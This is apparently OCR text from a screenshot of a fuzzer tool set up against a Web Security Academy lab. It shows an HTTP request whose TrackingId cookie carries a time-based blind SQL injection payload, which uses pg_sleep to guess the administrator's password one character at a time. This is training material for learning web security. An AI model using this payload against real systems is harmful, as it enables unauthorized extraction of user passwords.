 Fuzzer
Fuzz Locations Options Message Processors
Text Edit
GET
https://0ab700ee04c2bcc783066b0a00a50020.web-security-ac
ademy.net/ HTTP/1.1
Host: 0ab700ee04c2bcc783066b0a00a50020.web-security-
academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=SfzSWANUAECxnogl'||(SELECT CASE WHEN
(SUBSTRING(password,1,1)='9') THEN pg_sleep(3) ELSE pg_
sleep(0) END FROM users WHERE username='administrator')-
-; session=nO8cxx9XTHaonLqKsY4p6Z2NnCoSxZ13
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
Fuzz Locations:
... V... # ... # o...
H... 1 25 0
H... 9 36 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel